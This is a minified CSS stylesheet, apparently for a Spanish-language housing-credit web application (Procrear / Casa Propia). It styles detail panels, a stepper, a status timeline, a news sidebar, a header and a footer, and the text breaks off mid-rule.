.congrats-alert-warning-content-text{margin:0;text-align:left;font-size:12px;line-height:15px;color:#000}.contenedor-imagen-texto{display:flex;justify-content:center}.contenedor-imagen-texto .contenedor-texto{display:inline-grid;margin-left:20px}.contenedor-imagen-texto .vivienda-elegida{display:flex;align-items:flex-end;padding-bottom:10px}.detalles-predio__container{z-index:1001}.detalles-predio-container{position:absolute;left:0;top:0;width:448px;height:100%;background-color:#fff}@media (max-width:576px){.detalles-predio-container{transform:none!important;width:100%}.detalles-predio-container .detalles-predio-content .main-content{margin-top:30px!important}}.detalles-predio-container .header{border-bottom:1px solid #f0f0f0;display:flex}.detalles-predio-container .header .header-text{font-size:14px;color:#707070}.detalles-predio-container .header .btn{position:absolute}@media (max-width:576px){.detalles-predio-container .header{padding:1rem 0 1rem 1rem}.detalles-predio-container .header .btn{top:.5rem;right:1rem}}@media (min-width:577px){.detalles-predio-container .header{padding:60px 0 16px 24px}.detalles-predio-container .header .btn{top:50px;right:24px}}.detalles-predio-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.detalles-predio-container .close,.detalles-predio-container a{opacity:1;font-weight:500;color:#f37320}.detalles-predio-container .close:active,.detalles-predio-container .close:focus,.detalles-predio-container .close:hover,.detalles-predio-container a:active,.detalles-predio-container a:focus,.detalles-predio-container a:hover{text-decoration:none;color:#f37320}.detalles-predio-container .detalles-predio-content{margin:20px}.detalles-predio-container .detalles-predio-content .main-content{margin-top:50px}.detalles-predio-container .detalles-predio-content .predio-main-info{padding-top:20px;padding-bottom:20px;border-bottom:2px dashed #e2e0e0}.detalles-predio-container .detalles-predio-content .predio-main-info .predio-info-contents{display:grid;grid-template-columns:100px 1fr}.detalles-predio-container .detalles-predio-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.detalles-predio-container .detalles-predio-content .btn{text-transform:uppercase;padding-left:0;font-size:12px;display:block;width:80px;font-weight:400}.detalles-predio-container .detalles-predio-content span{margin:0;display:inline-block;color:#606162;font-size:14px;font-weight:500}.detalles-predio-container .detalles-predio-content span.small-title{font-size:14px;font-weight:400;color:#9b9b9b}.detalles-predio-container .detalles-predio-content span.main-text-predio{color:#242424}.detalles-predio-container .detalles-predio-content span.main-text-predio.main-text-predio-disclaimer{font-size:10px;color:#9b9b9b}.detalles-predio-container .detalles-predio-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.fecha-sorteo__container{z-index:1001}.fecha-sorteo-container{top:15%;position:absolute;width:300px;height:315px;background-color:#fff;border-radius:10px;box-shadow:0 3px 8px 0 rgba(0,0,0,.25);padding:16px}.fecha-sorteo-container .header{border-bottom:1px solid #f0f0f0;display:flex;padding:0 0 .5rem}.fecha-sorteo-container .header .header-text{font-size:14px;color:#606162}.fecha-sorteo-container .header .btn{padding-right:0;top:.5rem;right:1rem;position:absolute}.fecha-sorteo-container .close,.fecha-sorteo-container button{opacity:1;font-weight:500;color:#f37320}.fecha-sorteo-container .close:active,.fecha-sorteo-container .close:focus,.fecha-sorteo-container .close:hover,.fecha-sorteo-container button:active,.fecha-sorteo-container button:focus,.fecha-sorteo-container button:hover{text-decoration:none;color:#f37320}.fecha-sorteo-container .fecha-sorteo-content{margin-top:20px}.fecha-sorteo-container .fecha-sorteo-content .main-content{margin-top:10px}.fecha-sorteo-container .fecha-sorteo-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.fecha-sorteo-container .fecha-sorteo-content .btn{text-transform:uppercase;padding-left:0;font-size:16px;display:block;width:80px;font-weight:400;margin:auto}.fecha-sorteo-container .fecha-sorteo-content .main-text{margin:20px 0;color:#242424;font-size:14px}.detalles-credito__container{z-index:1001}.detalles-credito-container{position:absolute;left:0;top:0;width:400px;height:100%;background-color:#fff}@media (max-width:576px){.detalles-credito-container{transform:none!important;width:100%}.detalles-credito-container .detalles-credito-content .main-content{margin-top:30px!important}}.detalles-credito-container .header{border-bottom:1px solid #f0f0f0;display:flex}.detalles-credito-container .header .header-text{font-size:18px;color:#707070}.detalles-credito-container .header .btn{position:absolute}@media (max-width:576px){.detalles-credito-container .header{padding:1rem 0 1rem 1rem}.detalles-credito-container .header .btn{top:.5rem;right:1rem}}@media (min-width:577px){.detalles-credito-container .header{padding:60px 0 16px 24px}.detalles-credito-container .header .btn{top:50px;right:24px}}.detalles-credito-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.detalles-credito-container .close,.detalles-credito-container a{opacity:1;font-weight:500;color:#f37320}.detalles-credito-container .close:active,.detalles-credito-container .close:focus,.detalles-credito-container .close:hover,.detalles-credito-container a:active,.detalles-credito-container a:focus,.detalles-credito-container a:hover{text-decoration:none;color:#f37320}.detalles-credito-container .detalles-credito-content{margin:20px}.detalles-credito-container .detalles-credito-content .main-content{margin-top:50px}.detalles-credito-container .detalles-credito-content .credito-main-info{padding-top:15px;padding-bottom:15px;border-bottom:1px dashed #e2e0e0}.detalles-credito-container .detalles-credito-content .credito-main-info .credito-info-contents{display:flex;justify-content:space-between}.detalles-credito-container .detalles-credito-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.detalles-credito-container .detalles-credito-content .btn{text-transform:uppercase;padding-left:0;font-size:12px;display:block;width:80px;font-weight:400}.detalles-credito-container .detalles-credito-content span{margin:0;display:inline-block;color:#606162;font-size:14px;font-weight:500}.detalles-credito-container .detalles-credito-content span.small-title{font-size:14px;font-weight:400;color:#9b9b9b}.detalles-credito-container .detalles-credito-content span.main-text-credito{color:#242424}.detalles-credito-container .detalles-credito-content span.main-text-credito.main-text-credito-disclaimer{font-size:10px;color:#9b9b9b}.detalles-credito-container .detalles-credito-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.chatbot-bubble{position:absolute;width:100%;cursor:pointer}.chatbot-bubble .icon{max-width:75px}.chatbot-bubble .float-icon{position:fixed;width:60px;height:60px;bottom:130px;right:40px;z-index:100}.chatbot-bubble img{cursor:pointer}.w-60{width:60px}.pt-1{padding-top:5px}footer{z-index:2}footer .footer__container{background-color:grey;color:#fff;height:100px;font-size:10px}@media (max-width:767px){footer .footer__container{height:auto}}footer .footer__container .disclaimer{font-size:10px;line-height:12px;font-weight:300}@media (max-width:767px){footer .footer__container .disclaimer{padding:10px 0;margin:0 10px;border-top:1px solid #c8c7c7}}footer .footer__container .disclaimer:before{content:none!important}@media (min-width:767px){footer .footer__container .disclaimer:before{content:""!important}}@media (max-width:767px){footer .footer__container .logo-procrear:before{top:0!important}}footer .footer__container .logo-procrear img{max-height:80px}@media (max-width:767px){footer .footer__container .logo-casa-propia:before{top:0!important}}footer .footer__container .logo-casa-propia img{max-height:60px}footer .footer__container .logo-hipotecario--mobile{margin:10px 0}footer .footer__container .logo-hipotecario--mobile img{height:36px}footer .footer__container .contacto,footer .footer__container .disclaimer,footer .footer__container .logo-casa-propia,footer .footer__container .logo-procrear{position:relative}@media (min-width:767px){footer .footer__container .contacto,footer .footer__container .disclaimer,footer .footer__container .logo-casa-propia,footer .footer__container .logo-procrear{height:60px}}footer .footer__container .contacto:before,footer .footer__container .disclaimer:before,footer .footer__container .logo-casa-propia:before,footer .footer__container .logo-procrear:before{content:"";position:absolute;background-color:#c8c7c7;top:16px;width:1px;left:-20px;height:26px}footer .footer__container .contacto a{color:#fca459;font-size:14px}footer .footer__container .contacto.contacto--mobile{border-bottom:1px solid #c8c7c7;margin:0 10px;padding:6px 0}footer .footer__container .contacto.contacto--mobile span{margin-right:8px}footer .footer__container .contacto.contacto--mobile:before{content:none}.mb-10-px{margin-bottom:10px}.mb-10-px+div{min-width:160px;text-align:center}.stepper-container{box-shadow:0 2px 8px rgba(0,0,0,.15);border-radius:8px;max-width:400px;padding:20px;width:100%}@media (max-width:577px){.stepper-container-title{display:none}}@media (min-width:577px){.stepper-container{max-width:300px}}.stepper-container h5{color:#707070;margin-bottom:2px;font-weight:700;font-size:16px}.stepper-container p{color:#707070;margin-bottom:0;font-size:12px;text-align:left}@media (max-width:577px){.stepper-container{box-shadow:none}}.stepper-container .c-stepper{margin-left:0;margin-bottom:0;padding-left:20px;padding-top:15px}.stepper-container .c-stepper__item{position:relative;display:flex;grid-gap:1.5rem;gap:1.5rem}.stepper-container .c-stepper__item:last-child .c-stepper__content:before{display:none}.stepper-container .c-stepper__item.current .c-stepper__content{padding-top:10px}.stepper-container .c-stepper__item.current .c-stepper__content.active:before{background-color:#c8c7c7!important}.stepper-container .c-stepper__content_dot{position:absolute;left:-11px;top:0;width:20px;height:20px;background-color:#fff;z-index:1;border:4px solid #c8c7c7;border-radius:50%}.stepper-container .c-stepper__content_dot.active{position:absolute;left:-11px;top:0;width:20px;height:20px;background-color:#6daf25;z-index:1;border:4px solid #6daf25;border-radius:50%}.stepper-container .c-stepper__content_dot.current{position:absolute;left:-22px;top:0;width:40px;height:40px;background-color:#fff;z-index:1;border:4px solid #6daf25;border-radius:50%;display:flex;justify-content:center;align-items:center}.stepper-container .c-stepper__content{flex:1 1;position:relative;order:1;padding-left:1.5rem;padding-bottom:1rem}.stepper-container .c-stepper__content:before{content:"";position:absolute;right:100%;top:0;height:100%;width:4px;background-color:#c8c7c7}.stepper-container .c-stepper__content.active:before{content:"";position:absolute;right:100%;top:0;height:100%;width:4px;background-color:#6daf25}.stepper-container .c-stepper__title{font-weight:500;margin-bottom:.5rem;font-size:14px;color:#606162}.stepper-container .c-stepper__title.active{color:#6daf25}.stepper-container .c-stepper__desc{color:grey}.stepper-container .c-stepper__desc.active{color:#6daf25}.stepper-container time{text-align:end;flex:0 0 100px;min-width:0;overflow-wrap:break-word;padding-bottom:1rem}.layout__stepper{display:flex;align-items:flex-start;margin-bottom:3rem}.layout__stepper__content-empty{width:30%;display:none}@media (max-width:1300px){.layout__stepper__content-empty{width:15%;display:none}}@media (max-width:1000px){.layout__stepper__content-empty{width:2%;display:none}}@media (min-width:768px){.layout__stepper__content-empty{display:block}}.layout__stepper__stepper-container{width:100%;display:none}@media (min-width:577px){.layout__stepper__stepper-container{width:30%;display:flex;justify-content:center;padding:0 10px}}.layout__stepper__content{width:100%}@media (min-width:577px){.layout__stepper__content{width:70%}}.layout__stepper__floating-container{width:100%;position:fixed;height:calc(100vh - 90px);background:#fff;top:90px;left:0;right:0;z-index:10;transition:1s;display:block}.layout__stepper__floating-container-arrow{transform:rotate(180deg)}.layout__stepper__floating-container.isopen{top:calc(100vh - 60px)}.layout__stepper__floating-container.isopen-arrow{transform:rotate(0deg)}@media (min-width:577px){.layout__stepper__floating-container{display:none}}.layout__stepper__floating-container-btn{width:100%;height:60px;background:#fff;border-radius:10px 10px 0 0;box-shadow:0 -1px 14px rgba(0,0,0,.18);padding:10px 20px;display:flex;justify-content:space-between;border:none;outline:none;margin:0}.layout__stepper__floating-container-btn h5{color:#707070;margin-bottom:2px;font-weight:700;font-size:16px}.layout__stepper__floating-container-btn p{color:#707070;margin-bottom:0;font-size:12px;text-align:left}.layout__stepper__floating-container-btn:active,.layout__stepper__floating-container-btn:focus{outline:none}.layout__stepper__floating-container-content{width:100%;background:#fff;height:100%;display:flex;justify-content:center}.create-request__container .create-request__container--child{padding-bottom:100px}.create-request__container .input-field-av{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.create-request__container .input-field-av:focus{border-bottom:1px solid #83c442}.create-request__container .input-field-av:-webkit-autofill,.create-request__container .input-field-av:-webkit-autofill:focus,.create-request__container .input-field-av:-webkit-autofill:hover{background-color:#fff}.create-request__container .input-field-av:disabled{border-bottom:none;background-color:#fff;color:#000}.create-request__container .btn.btn--std-av{height:45px;border-radius:22px;background-color:#83c442;color:#fff}.create-request__container .btn.btn--std-av:disabled{background-color:#c8c7c7}.create-request__container .btn.btn--text-av{font-weight:500;color:#83c442}.create-request__container .child-container.personal-data{max-width:260px}@media (min-width:768px){.create-request__container .child-container.personal-data{max-width:640px}}.create-request__container .child-container.personal-data .personal-data-heading .title{font-size:1rem;font-weight:500;color:#000}.create-request__container .child-container.personal-data .personal-data-heading .description{font-size:.75rem;color:#707070}.create-request__container .child-container.personal-data .prevencion-lavado-container{max-width:280px;margin:0 auto}@media (min-width:577px){.create-request__container .child-container.personal-data .prevencion-lavado-container{max-width:560px}}.create-request__container .child-container.user-info-wizard{max-width:280px}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--pending-av{color:#83c442;border:1.5px solid #83c442}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--complete-av{color:#83c442;pointer-events:none;border:1.5px solid #83c442}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--disabled-av{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}@media (max-width:767px){.create-request__container .footer-container{position:relative;bottom:-150px}}.create-request__container .footer-container footer{height:80px}.modalcontainer .modal-content{max-width:300px}.modalcontainer .header{margin-left:38px}.solicitud__progress__container>svg{position:absolute;left:-16px;top:13px}.solicitud__progress__container.active>svg{left:-29px}.solicitud__progress__container.active .circle-background{stroke:#ddd;stroke-width:3px;fill:#fff}.solicitud__progress__container.active .circle-progress{stroke-width:3px;fill:none}.solicitud__progress__container.active .circle-progress.error{stroke:#d62137}.solicitud__progress__container.active .circle-progress.success{stroke:#6daf25}.solicitud__progress__container.active .circle-progress.warning{stroke:#edb518}.solicitud__progress__container.active .spinner__img{display:block}.solicitud__progress__container.already-passed .circle-background.error,.solicitud__progress__container.already-passed .circle-progress.error{stroke:#d62137;fill:#d62137}.solicitud__progress__container.already-passed .circle-background.success,.solicitud__progress__container.already-passed .circle-progress.success{stroke:#6daf25;fill:#6daf25}.solicitud__progress__container.already-passed .circle-background.warning,.solicitud__progress__container.already-passed .circle-progress.warning{stroke:#edb518;fill:#edb518}.solicitud__progress__container #progressInput{margin:20px auto;width:30%}.solicitud__progress__container .circle-background,.solicitud__progress__container .circle-progress{fill:#ddd;stroke:#ddd}.solicitud__progress__container .spinner__img{display:none;width:18px;height:18px;top:23px;position:absolute;left:-18px}@media (min-width:768px){.timeline__container{margin-top:30px}}.timeline__container .timeline{position:relative}.timeline__container .timeline .current-status-name{margin-left:15px}.timeline__container .timeline .timeline__item__indicator{color:#9b9b9b}.timeline__container .last-updated{color:#8e8e8e;font-size:12px;font-style:italic;font-weight:300;padding-left:2rem}.timeline__container .news__feed{margin-top:25px;padding-right:25px}.timeline__container .timeline>li:before{content:"";position:absolute;width:3px;background-color:#e6e6e6;top:15px;bottom:-27px;left:-10px}.timeline__container .ver__mas a{font-size:13px;color:#f37320}@media (min-width:768px){.timeline__container .ver__mas{display:block}}.timeline__container .timeline>li{font-size:14px;color:#9b9b9b}.timeline__container .timeline>li.error.active{color:#d62137}.timeline__container .timeline>li.error.active:after{border-color:#d62137;background-color:#d62137}.timeline__container .timeline>li.error.active_passed:after,.timeline__container .timeline>li.error.active_passed:before{background-color:#d62137}.timeline__container .timeline>li.warning.active{color:#edb518}.timeline__container .timeline>li.warning.active:after{border-color:#edb518;background-color:#edb518}.timeline__container .timeline>li.warning.active_passed:after,.timeline__container .timeline>li.warning.active_passed:before{background-color:#edb518}.timeline__container .timeline>li.active{color:#6daf25;font-size:18px;font-weight:500}.timeline__container .timeline>li.active_passed:after{width:15px;height:15px;top:13px;left:-15.6px;border:2px solid #6daf25;background-color:#6daf25}.timeline__container .timeline>li.active_passed:before{background-color:#6daf25}.timeline__container .timeline>li{counter-increment:item;padding:10px 10px 10px 28px;margin-left:0;position:relative;list-style:none}.timeline__container .timeline>li:last-child:before{width:0}.timeline__container .timeline_news_item{font-size:14px;padding:2px 0;font-weight:400;line-height:16px;color:#606162}.timeline__container .timeline_news_item .card,.timeline__container .timeline_news_item.card-body{background-color:unset;border:none;margin:0;padding:0}.timeline__container .timeline_news_item .timeline_news_date{color:#9b9b9b;padding-right:5px;border-right:1px solid #606162}.aprobacion__credito__container.success .refuerzo{color:#6daf25}.aprobacion__credito__container .ticket__container{border-radius:10px 10px 0 0;border:1px solid #c8c7c7;border-bottom:none;padding:0 20px 10px;background-image:url(/static/media/trazado-borde.e4a9185b.svg);background-repeat:no-repeat;background-position:bottom;background-size:341px}@media (max-width:1200px){.aprobacion__credito__container .ticket__container{background-size:325px}}@media (max-width:992px){.aprobacion__credito__container .ticket__container{background-size:269px}}.aprobacion__credito__container .ticket__title{font-size:14px;font-weight:500;text-align:center;border-bottom:1.5px dashed #c8c7c7;margin:16px 0;padding-bottom:16px}.aprobacion__credito__container .ticket__info{font-weight:500}.aprobacion__credito__container .refuerzo{color:#edb518}.aprobacion__credito__container .important-info{font-size:10px;color:#9b9b9b;line-height:14px;margin-bottom:24px}.aprobacion__credito__container .ticket__content{display:flex;justify-content:space-between;border-bottom:1.5px dashed #c8c7c7;margin-bottom:17px}.aprobacion__credito__container .no-border{border:none}.subestados__container{margin-right:5px}@media (max-width:767px){.subestados__container{margin-top:10px;margin-right:24px}}.subestados__container.success .progress .progress-bar{background-color:#6daf25}.subestados__container.success .aprobacion__credito__container .ticket__title,.subestados__container.success .progress__percentage{color:#6daf25}.subestados__container.error .progress .progress-bar{background-color:#d62137}.subestados__container.error .aprobacion__credito__container .ticket__title,.subestados__container.error .progress__percentage{color:#d62137}.subestados__container.warning .progress .progress-bar{background-color:#edb518}.subestados__container.warning .aprobacion__credito__container .ticket__title,.subestados__container.warning .progress__percentage{color:#edb518}.subestados__container .content-container{width:100%;background-color:#9b9b9b}.subestados__container .info{font-size:10px;color:#9b9b9b}.subestados__container .icon{margin-right:10px;margin-bottom:3px}.subestados__container a:hover{text-decoration:none}.subestados__container .btn:focus{box-shadow:none}.subestados__container .subestado__title{font-size:18px;font-weight:500;line-height:1.22}.subestados__container .subestado__description{font-size:14px;line-height:1.29;color:#606162}.sorteo-tag{font-size:12px;color:#9b9b9b;padding-top:16px}.progress{margin:16px 0 26px;background-color:#ededed}.progress,.progress .progress-bar{border-radius:8px;height:8px;max-width:334px;overflow:visible}.progress .progress-bar{position:relative}.progress .progress__percentage{position:absolute;right:0;top:12px;font-size:10px;font-weight:500}.sorteo__vivienda__calendar__container{display:flex;justify-content:center;flex-direction:column;border-radius:20px;border:1px solid #c8c7c7}.sorteo__vivienda__calendar__container .ticket__top{display:flex;justify-content:space-around}.sorteo__vivienda__calendar__container .ticket__top-item{flex-grow:1}.sorteo__vivienda__calendar__container .ticket__top-item:first-child{border-right:1px solid #c8c7c7}.sorteo__vivienda__calendar__container .ticket__top-item .sorteo__numero{font-family:Roboto;font-size:40px;font-weight:500;padding-bottom:8px;color:#606162}.sorteo__vivienda__calendar__container .ticket__bottom{display:flex;justify-content:space-evenly;flex-direction:column;align-items:center;border-top:2px dashed #c8c7c7;height:65px}.sorteo__vivienda__calendar__container .sorteo__fecha{font-family:Roboto;font-size:14px;padding-top:8px;padding-bottom:16px;color:#606162}.vivienda__asignada__container .sorteo-tag{padding-top:0}.vivienda__asignada__container .sorteo-tag span{display:inline-block;padding-bottom:12px}.vivienda__asignada__container .asignada__title{margin-bottom:0;font-size:16px;font-weight:500;color:#606162}.vivienda__asignada__container .asignada_info{font-size:12px;text-align:left;color:#606162}.vivienda__asignada__container .vivienda_label{font-size:10px;color:#9b9b9b}.vivienda__asignada__container .vivienda_label--important{font-size:12px;font-weight:500}.vivienda__asignada__container .vivienda_label--important .important-info{color:#606162}.vivienda__asignada__container .vivienda__calendar__event{min-height:50px;border-radius:8px;border:2px solid #e2e0e0;margin-bottom:10px}.vivienda__asignada__container .vivienda__calendar__event:hover{color:#000;box-shadow:0 2px 6px 0 rgba(0,0,0,.12)}.vivienda__asignada__container .vivienda__calendar__event:hover .description__label,.vivienda__asignada__container .vivienda__calendar__event:hover .flecha__der{color:#000}.vivienda__asignada__container .vivienda__calendar__event p{margin:0;padding:0}.vivienda__asignada__container .vivienda__calendar__event .date{width:50px;height:50px;border-radius:8px;border-right:2px solid #e2e0e0;background-color:#f4f2f2;color:#606162;font-weight:500}.vivienda__asignada__container .vivienda__calendar__event .date .month{font-size:10px;line-height:2}.vivienda__asignada__container .vivienda__calendar__event .date .day{font-size:28px;line-height:.86}.vivienda__asignada__container .vivienda__calendar__event .info__container .info{margin-left:10px}.vivienda__asignada__container .vivienda__calendar__event .description__label{font-size:12px;font-weight:500;color:#242424}.vivienda__asignada__container .vivienda__calendar__event .time{font-size:12px;color:#606162}.vivienda__asignada__container .vivienda__calendar__event .flecha__der{font-size:30px;color:#9b9b9b}.visita-vivienda-escribania__container,.visita_vivienda_boleto__container{color:#606162;font-size:12px}.visita-vivienda-escribania__container .header,.visita_vivienda_boleto__container .header{margin-bottom:30px}@media (max-width:767px){.visita-vivienda-escribania__container .header,.visita_vivienda_boleto__container .header{display:none!important}}.visita-vivienda-escribania__container .header button.btn,.visita_vivienda_boleto__container .header button.btn{padding:0;border:none}.visita-vivienda-escribania__container .header button.btn img.icon,.visita_vivienda_boleto__container .header button.btn img.icon{margin:0}.visita-vivienda-escribania__container .header .header__text,.visita_vivienda_boleto__container .header .header__text{font-size:16px;line-height:1.5;font-weight:500}.visita-vivienda-escribania__container .info-container .icon,.visita_vivienda_boleto__container .info-container .icon{margin:0 10px 0 0}.visita-vivienda-escribania__container .info-container .info-description,.visita_vivienda_boleto__container .info-container .info-description{font-size:10px;line-height:2.4}.visita-vivienda-escribania__container .info-container .info-separator,.visita_vivienda_boleto__container .info-container .info-separator{width:100%;border-color:#e2e0e0;margin-top:12px;margin-bottom:12px}.visita-vivienda-escribania__container .info-container .list-content,.visita_vivienda_boleto__container .info-container .list-content{margin:0;padding:0;list-style-type:none}.visita-vivienda-escribania__container .info-container .list-content li:before,.visita_vivienda_boleto__container .info-container .list-content li:before{content:"- ";text-indent:-5px}.visita-vivienda-escribania__container .info-container .list-content li:not(:first-child),.visita_vivienda_boleto__container .info-container .list-content li:not(:first-child){margin-top:10px}.visita-vivienda-escribania__container .info-container .info-title,.visita_vivienda_boleto__container .info-container .info-title{color:#9b9b9b;padding-bottom:12px}.sub-estados-explainer__container{padding:0;font-size:14px;border-radius:10px;color:#606162}@media (min-width:767px){.sub-estados-explainer__container{margin:30px 15px 30px 0;background:#fafafa;padding:20px}}.sub-estados-explainer__container hr{border:1px solid #e2e0e0}.sub-estados-explainer__container p{color:#606162}.sub-estados-explainer__container.error{color:#d62137}.sub-estados-explainer__container.warning{color:#edb518}.sub-estados-explainer__container.success{color:#6daf25}.sub-estados-explainer__container .heading{font-size:18px;font-weight:500}.sub-estados-explainer__container .questions-title{color:#9b9b9b}.sub-estados-explainer__container .see-more{margin-top:14px;color:#f37320}.sub-estados-explainer__container .tipologia-info{color:#9b9b9b;font-size:12px;border:1px solid #e2e0e0;border-radius:6px;padding:.5rem}.sub-estados-explainer__container .tipologia-info .text-value{font-size:14px;margin-left:.5rem;color:#606162}.sub-estados-explainer__container .tipologia-info hr{border:none;margin:.75rem 0;width:100%;height:1px;background-color:#e2e0e0}.news-items__container{margin-right:-15px;margin-left:-15px;background-color:#fff;border-radius:10px}@media (min-width:767px){.news-items__container{margin-top:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}}.news-items__container a:hover{text-decoration:none}@media (min-width:992px){.news-items__container{padding:0;margin:0;background-color:unset;border-radius:initial;box-shadow:none}}.news-items__container .news__item{display:flex;min-height:50px}@media (min-width:768px){.news-items__container .news__item{border-bottom:none}}@media (min-width:992px){.news-items__container .news__item{background-color:#fff;border-radius:10px;border:none;box-shadow:0 3px 6px 0 rgba(0,0,0,.2);margin-bottom:20px}}@media (min-width:992px){.news-items__container .news__item .news__content.news__content--small{border-radius:10px}}.news-items__container .news__item .news__content{flex:1 1;align-items:center;justify-content:space-between;color:#606162;margin:0 15px;font-size:14px;border-bottom:1px solid #e2e0e0;border-radius:0}.news-items__container .news__item .news__content .img-icon{display:none}.news-items__container .news__item .news__content:hover{cursor:pointer;opacity:.9;color:#000}@media (min-width:767px){.news-items__container .news__item .news__content{margin:0;padding:0 20px}}@media (min-width:992px){.news-items__container .news__item .news__content{padding:13px 20px;align-self:flex-end;background-color:#fff;opacity:.95;border-radius:10px}.news-items__container .news__item .news__content .img-icon{display:block;padding-right:10px}}.sidebar-news-container{position:absolute;left:0;top:0;width:390px;height:100%;background-color:#fff}@media (max-width:767px){.sidebar-news-container{transform:none!important;width:100%}.sidebar-news-container .close{display:none}.sidebar-news-container .mobile-header{display:flex}.sidebar-news-container .mobile-header .mobile-header--text{font-weight:500;font-size:1.125rem;color:#707070}.sidebar-news-container .sidebar-news-content .main-content{margin-top:30px!important}}@media (min-width:768px){.sidebar-news-container .mobile-header{display:none}}.sidebar-news-container .back{color:#f37320;opacity:1}.sidebar-news-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.sidebar-news-container .close{opacity:1;font-weight:500;position:relative;right:24px;top:24px;color:#f37320}.sidebar-news-container .close:hover{cursor:pointer}.sidebar-news-container .sidebar-news-content{margin:20px}.sidebar-news-container .sidebar-news-content .main-content{margin-top:50px}.sidebar-news-container .sidebar-news-content .credit-main-info{border-top:2px dashed #e2e0e0;margin-top:30px;margin-bottom:30px;padding-top:20px;padding-bottom:20px;border-bottom:2px dashed #e2e0e0}.sidebar-news-container .sidebar-news-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.sidebar-news-container .sidebar-news-content p{margin:0;color:#606162;font-size:16px;font-weight:500}.sidebar-news-container .sidebar-news-content p.main-title{font-size:18px;line-height:24px;color:#6daf25}.sidebar-news-container .sidebar-news-content p.small-title{font-size:12px;font-weight:400;color:#9b9b9b}.sidebar-news-container .sidebar-news-content p.small-title--credit{font-size:14px;font-weight:400}.sidebar-news-container .sidebar-news-content p.main-text-credit{color:#242424}.sidebar-news-container .sidebar-news-content p.main-text-credit--highlight{font-size:18px}.sidebar-news-container .sidebar-news-content p.other-text{font-size:12px;font-weight:400}.sidebar-news-container .sidebar-news-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.bottom-drawer__container{position:fixed;bottom:0;height:20vh;background-color:#fff;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition:.5s;box-shadow:0 -3px 8px 0 rgba(0,0,0,.2)}@media (min-width:767px){.bottom-drawer__container{display:none}}@media (max-width:767px){.bottom-drawer__container{margin-top:12px}}.bottom-drawer__container.open{height:calc(100% - 46px);overflow-y:auto}.bottom-drawer__container h4{padding-top:15px}.bottom-drawer__container .toggler{position:absolute;top:17px;right:0;color:#9b9b9b;z-index:2}.bottom-drawer__container .toggler:focus{box-shadow:none}.bottom-drawer__container .toggler i{transition:.5s ease-in-out}.bottom-drawer__container .toggler i.down{transform:rotate(0)}.bottom-drawer__container .toggler i.up{transform:rotate(180deg)}.bottom-drawer__container .more-info-label{font-size:12px;color:#9b9b9b}.header__container{margin-bottom:1.875rem}@media (max-width:767px){.header__container{width:100%;position:fixed;z-index:2;margin-bottom:10px}}.header__container .ph-header{background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}.header__container .ph-header .navbar{height:5rem;padding:0}@media (min-width:576px){.header__container .ph-header .navbar{margin:0 -15px}}@media (min-width:991px){.header__container .ph-header .navbar{margin:0 0 0 -15px}}.header__container .ph-header .navbar .btn.btn--goback{display:block}@media (min-width:768px){.header__container .ph-header .navbar .btn.btn--goback{display:none}}.header__container .ph-header .navbar .caption-mobile{display:none}.header__container .ph-header .navbar .icon-logout{margin-left:1.25rem;height:20px;width:20px;display:inline-block;background-color:#9b9b9b;-webkit-mask:url(/static/media/logout.141d5420.svg) no-repeat center;mask:url(/static/media/logout.141d5420.svg) no-repeat center}.header__container .ph-header .navbar .icon-logout:hover{background-color:#f37320;cursor:pointer}.header__container .ph-header .navbar .navbar-toggler{border:unset;color:#f37320;font-size:1.5rem;padding:unset}.header__container .ph-header .navbar .navbar-nav{justify-content:space-between;width:100%}@media (max-width:991px){.header__container .ph-header .navbar .navbar-nav .nav-item{max-width:100px}}.header__container .ph-header .navbar .navbar-nav .nav-item+.nav-item{margin-left:2.5rem;margin-right:0}@media (max-width:991px){.header__container .ph-header .navbar .navbar-nav .nav-item+.nav-item{margin-left:1.25rem}}.header__container .ph-header .navbar .ph-header__greeting,.header__container .ph-header .navbar .ph-header__link{font-size:16px;color:#606162;padding:0}.header__container .ph-header .navbar .ph-header__greeting{font-weight:600;text-transform:capitalize}.header__container .ph-header .navbar .ph-header__link{text-align:center}@media (min-width:992px){.header__container .ph-header .navbar .ph-header__link{text-align:left}}.header__container .ph-header .navbar .ph-header__link:hover:not(.ph-header__link--active){color:#000}.header__container .ph-header .navbar .ph-header__link--active{font-weight:500;color:#f37320;position:relative}.header__container .ph-header .navbar .ph-header__link--active:after{content:"";display:block;background-color:#f37320;height:5px;width:100%;top:2.938rem;position:absolute}@media (max-width:992px){.header__container .ph-header .navbar .ph-header__link--active:after{top:3.688rem}}.header__container .ph-header .navbar .navbar-brand{background-color:#fff;border:none;padding:0;margin-right:5.125rem}@media (min-width:1200px){.header__container .ph-header .navbar .navbar-brand{margin-right:11rem}}@media (max-width:767.98px){.header__container .ph-header .navbar .caption-mobile{display:block;font-size:1.125rem;color:#707070;font-weight:500;margin:auto}.header__container .ph-header .navbar .navbar-brand{display:none}}@media (max-width:767.98px){.header__container .ph-header .navbar{height:3.125rem}}.sidebar-container{background-color:#fff;left:0;width:280px;position:absolute;top:0}.sidebar-container .sidebar--content{height:100vh}.sidebar-container .sidebar--content .name-card{background-color:#f37320;color:#fff;display:flex;flex-direction:column;font-size:20px;justify-content:center;min-height:110px;padding:24px 0 30px 24px}.sidebar-container .sidebar--content .name-card p{text-transform:capitalize;margin:0}.sidebar-container .sidebar--content .name-card 